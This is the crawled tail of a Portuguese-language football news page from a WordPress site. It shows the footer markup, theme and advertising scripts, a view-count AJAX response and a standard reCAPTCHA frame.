                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/roberto-fernandes-critica-tabela-do-treze-apos-vitoria-na-estreia-do-paraibano/"  rel="bookmark" class="td-image-wrap " title="Roberto Fernandes critica tabela do Treze após vitória na estreia do Paraibano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roberto Fernandes critica tabela do Treze após vitória na estreia do Paraibano" data-type="image_tag" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/c6045ed63362cdccb14e41690b8c847955c-218x150.webp"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/roberto-fernandes-critica-tabela-do-treze-apos-vitoria-na-estreia-do-paraibano/"  rel="bookmark" title="Roberto Fernandes critica tabela do Treze após vitória na estreia do Paraibano">Roberto Fernandes critica tabela do Treze após vitória na estreia do Paraibano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_77_rand_style td-element-style" ></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}@media (min-width:767px){.tdi_80.tdc-row-content-vert-center,.tdi_80.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_80.tdc-row-content-vert-bottom,.tdi_80.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_80.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_80.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_80{margin-left:-10px;margin-right:-10px}.tdi_80 .tdc-row-video-background-error,.tdi_80 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_80{padding-bottom:60px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-bottom:48px!important}}@media (max-width:767px){.tdi_80{padding-bottom:40px!important}}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_82{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83" >
<style>.tdi_83{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_83{display:inline-block}.tdi_83 .tdb-logo-a,.tdi_83 h1{align-items:flex-start;justify-content:center}.tdi_83 .tdb-logo-svg-wrap{display:block}.tdi_83 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_83 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_83 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_83 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_83 .tdb-logo-icon{top:0px;display:block}.tdi_83 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-logo-img{max-width:220px}.tdi_83 .tdb-logo-text-title{font-size:42px!important;}.tdi_83 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_83_rand_style td-element-style"><style>
.tdi_83_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2017/04/logo.png" src="https://tvtorcedor.com.br/wp-content/uploads/2017/04/logo.png" alt="Logo"  title=""  width="292" height="192" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_86 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>@media (max-width:767px){.tdi_86{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_87 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_87 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_87 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_87 .tdm-social-item{background-color:#20c3cc}body .tdi_87 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#079613}.tdi_87 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_87"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}.tdi_89{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_90"  style=" z-index: 999;">
<style>.tdi_90{margin-right:-9px!important}@media(min-width:1141px){.tdi_90{display:inline-block!important}}@media (max-width:767px){.tdi_90{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_90{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_90 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_90 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_90 .tdb-horiz-menu>li.current-menu-item>a,.tdi_90 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_90 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_90 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_90 .tdb-horiz-menu>li:hover>a{color:#ea1717}.tdi_90 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ea1717}.tdi_90 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_90 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_90 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="tdb-horiz-menu"><li id="menu-item-77026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77026"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-77027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77027"><a href="#"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-77028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77028"><a href="#"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696fe57e99326
    -->

    <script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/tvtorcedor.com.br\/wp-admin\/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js.js?ver=1727376169' id='wp-polls-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1727376169' id='tdPostImages-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1727376169' id='tdSocialSharing-js'></script>
<script data-minify="1" type='text/javascript' src='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1727376169' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3487611460243684"
     crossorigin="anonymous"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1727376169" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1727376169" id="tdbMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1727376169" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1727376169" id="tdInfiniteLoader-js"></script>

<script data-minify="1" type="text/javascript" src="https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1727376179" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_90';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[50642]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_socials","style_general_social3","style_general_mobile_horiz_menu"];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvtorcedor.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -165
content:
{"50642":310}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hH7Mk3LUYtgokhFlfemKOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940931448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>